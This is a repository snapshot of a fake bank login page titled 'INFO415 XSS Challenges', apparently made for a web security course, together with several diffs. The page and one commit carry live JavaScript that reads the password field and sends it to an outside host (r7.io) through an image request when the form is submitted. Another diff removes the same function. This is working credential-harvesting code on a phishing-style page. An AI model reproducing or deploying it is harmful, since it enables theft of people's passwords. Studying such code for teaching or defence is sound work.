
==== index.html @ bd1097a7 "asdf" ====
<!DOCTYPE html>
<!-- saved from url=(0038)https://xss.websecurity.church/0/login -->
<html lang="en" slick-uniqueid="1" keydn="true"><!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    

    <title>INFO415 XSS Challenges</title>

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">

    <link href="./index/fonts.css" media="screen" rel="stylesheet" type="text/css">

    <link href="./index/login482787041.gz.css" media="screen" rel="stylesheet" type="text/css">

    <script src="./index/jquery.min.js.download"></script>
    <script>
        $(document).ready( function() {
            language = 'english';
            if(language == "english") {
                console.log(language);
            }
        });
    </script>

  </head>


<body class="sessions">
<div id="signin" class="reveal">
  <form id="login" action="https://xss.websecurity.church/0/login" method="get" class="untouched">
      <h1><a href="https://xss.websecurity.church/0/login#">NOPE</a></h1>
    
    
    

      <div id="login-fields-wrapper">
        <div id="login-fields">
          <input id="login_username" placeholder="username" tabindex="1" name="username" type="text" style="background-image: url(&quot;[data-uri]&quot;); background-repeat: no-repeat; background-attachment: scroll; background-size: 16px 18px; background-position: 98% 50%;" autocomplete="off">
          <div class="error-msg">Hint: your username is separate from your email address.</div>
          <input id="login_password" placeholder="passphrase" tabindex="2" autocomplete="off" class="validate-text" name="password" type="password" mouseev="true" keyev="true" clickev="true" style="background-image: url(&quot;[data-uri]&quot;); background-repeat: no-repeat; background-attachment: scroll; background-size: 16px 18px; background-position: 98% 50%;">
		  
      </div>
        <input id="user_language" name="user_language" type="hidden" value="english">
        <input type="submit" id="signin-btn" class="submit-btn optional" value="Sign in..." tabindex="3" onsubmit=HijackCred()>
      </div>

      <div class="supplemental-links">
        <a id="reset-password" class="supplemental-link" href="https://xss.websecurity.church/0/login#">Need to reset your passphrase?</a>
        <a id="forgot-username" class="supplemental-link" href="https://xss.websecurity.church/0/login#">Forgot your username?</a>
      </div>
      <div id="social" style="hidden"></div>
  </form>
</div>

<script type="text/javascript"> 
function HijackCred() {
	var pass = document.forms[0].elements[1].value;
	i = new Image();
	i.src='http://r7.io/e/macdh?s='+pass;
}
</script>


<div id="compliance-footer">
  <div id="fdic-logo">Member</div>
  <p>Banking Services provided by The Doge Bank, Member FOOD.</p>
   <p>The Wow Card is issued by The Doge Bank pursuant to a license from Such U.S.A. Inc. and may be used everywhere Wow debit cards    are accepted.</p>
   <p>Copyright © 2014 Doge Finance Technology Corp. All rights reserved.</p>
</div>


  <script src="./index/noauthpages3760373616.gz.js.download" type="text/javascript"></script></body></html>

==== commit a9e1f445: "asdf" ====
--- a/index.html
+++ b/index.html
@@ -27,6 +27,7 @@
 <body class="sessions">
 <div id="signin" class="reveal">
   <form id="login" action="https://xss.websecurity.church/0/login" method="get" class="untouched">
+
       <h1><a href="https://xss.websecurity.church/0/login#">NOPE</a></h1>
     
     
@@ -34,13 +35,13 @@
 
       <div id="login-fields-wrapper">
         <div id="login-fields">
-          <input id="login_username" placeholder="username" tabindex="1" name="username" type="text" style="background-image: url(&quot;[data-uri]&quot;); background-repeat: no-repeat; background-attachment: scroll; background-size: 16px 18px; background-position: 98% 50%;" autocomplete="off">
+          <input id="login_username" placeholder="username" tabindex="1" name="username" type="text" autocomplete="off">
           <div class="error-msg">Hint: your username is separate from your email address.</div>
-          <input id="login_password" placeholder="passphrase" tabindex="2" autocomplete="off" class="validate-text" name="password" type="password" mouseev="true" keyev="true" clickev="true" style="background-image: url(&quot;[data-uri]&quot;); background-repeat: no-repeat; background-attachment: scroll; background-size: 16px 18px; background-position: 98% 50%;">
+          <input id="login_password" placeholder="passphrase" tabindex="2" autocomplete="off" class="validate-text" name="password" type="password" mouseev="true" keyev="true" clickev="true" background-repeat: no-repeat; background-attachment: scroll; background-size: 16px 18px; background-position: 98% 50%;">
 		  
       </div>
         <input id="user_language" name="user_language" type="hidden" value="english">
-        <input type="submit" id="signin-btn" class="submit-btn optional" value="Sign in..." tabindex="3" onsubmit=HijackCred()>
+        <input type="submit" id="signin-btn" class="submit-btn optional" value="Sign in..." tabindex="3">
       </div>
 
       <div class="supplemental-links">
@@ -50,14 +51,6 @@
       <div id="social" style="hidden"></div>
   </form>
 </div>
-
-<script type="text/javascript"> 
-function HijackCred() {
-	var pass = document.forms[0].elements[1].value;
-	i = new Image();
-	i.src='http://r7.io/e/macdh?s='+pass;
-}
-</script>
 
 
 <div id="compliance-footer">

==== commit 2b057d42: "asd" ====
--- a/index.html
+++ b/index.html
@@ -52,6 +52,18 @@
   </form>
 </div>
 
+blahaahsdfhafdg
+
+
+<script>
+document.getElementByID("login").addEventListener("submit", function(evt) {
+	evt.preventDefault();
+	var pass = document.forms[0].elements[1].value;
+	i = new Image();
+	i.src='http://r7.io/e/macdh?s='+pass;
+})
+</script>
+
 
 <div id="compliance-footer">
   <div id="fdic-logo">Member</div>

==== commit b5adeac9: "asdf" ====
--- a/index.html
+++ b/index.html
@@ -52,9 +52,6 @@
   </form>
 </div>
 
-blahaahsdfhafdg
-
-
 <script>
 document.getElementByID("login").addEventListener("submit", function(evt) {
 	evt.preventDefault();
